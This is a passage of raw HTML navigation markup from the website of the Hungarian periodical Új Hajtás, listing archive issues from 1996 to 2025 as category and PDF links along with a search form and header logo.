			<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-5909" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li id="menu-item-6254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li id="menu-item-6198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li id="menu-item-5908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li id="menu-item-5691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li id="menu-item-5530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li id="menu-item-5472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li id="menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li id="menu-item-5341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
			<li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
			<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li id="menu-item-5077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li id="menu-item-4886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li id="menu-item-4770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li id="menu-item-4660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li id="menu-item-4549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li id="menu-item-4445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li id="menu-item-4446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li id="menu-item-4447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li id="menu-item-4444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-7791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7791"><a href="#">2002-2005<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li id="menu-item-7733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li id="menu-item-7734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li id="menu-item-7735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li id="menu-item-7740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
			<li id="menu-item-7741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li id="menu-item-7742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li id="menu-item-7747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li id="menu-item-7748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li id="menu-item-7758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li id="menu-item-7759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li id="menu-item-7760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li id="menu-item-7761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li id="menu-item-7762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li id="menu-item-7763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li id="menu-item-7772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li id="menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li id="menu-item-7774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li id="menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li id="menu-item-7776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li id="menu-item-7779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li id="menu-item-4441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li id="menu-item-7789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li id="menu-item-4442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li id="menu-item-7790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4381"><a href="#">1996-1999<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li id="menu-item-4390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li id="menu-item-4396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://ujhajtas.net.ua/">
				<img src="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png" alt=""/>
				<span class="td-visual-hidden">Új Hajtás</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ujhajtas.net.ua/">
            <img src="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png" alt="" width="354" height="90"/>
        </a>
        </div>
    <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7852"><a href="#">XXX évfolyam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="#">Archívum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7857"><a href="#">2021-2024</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7858"><a href="#">2021</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a href="#">2022</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
